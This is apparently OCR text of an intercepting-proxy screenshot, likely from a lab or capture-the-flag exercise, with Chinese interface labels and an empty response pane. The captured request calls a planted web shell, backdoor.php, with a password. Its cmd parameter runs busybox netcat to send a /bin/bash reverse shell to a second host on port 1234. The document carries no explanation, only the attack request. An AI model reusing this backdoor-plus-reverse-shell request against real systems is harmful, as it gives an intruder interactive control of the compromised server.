 请求
美化 Raw Hex \n
1 GET /backdoor.php?cmd=
busybox%20nc%20192.168.161.76%201234%20-e%20%2Fbin%2Fbash&password=
iloveyou HTTP/1.1
2 Host: 192.168.161.206
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.58
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
响应